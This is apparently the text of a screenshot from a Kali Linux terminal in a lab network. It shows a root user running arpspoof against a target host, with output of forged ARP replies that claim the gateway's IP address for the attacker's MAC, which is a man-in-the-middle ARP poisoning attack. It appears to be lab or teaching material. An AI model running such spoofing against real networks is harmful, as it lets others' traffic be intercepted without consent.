 root@kali: /home/d17att...
11:58 PM
root@kali: /home/d17attt.ptit
File Actions Edit View Help
Trash
(root💀kali)-[/home/d17attt.ptit]
# arpspoof -i eth0 -t 192.168.133.133 192.168.133.2
0:c:29:8b:92:66 0:c:29:fa:b9:c8 0806 42: arp reply 192.168.133.2 is-at 0:c:29:8b:92:66
0:c:29:8b:92:66 0:c:29:fa:b9:c8 0806 42: arp reply 192.168.133.2 is-at 0:c:29:8b:92:66
0:c:29:8b:92:66 0:c:29:fa:b9:c8 0806 42: arp reply 192.168.133.2 is-at 0:c:29:8b:92:66
Home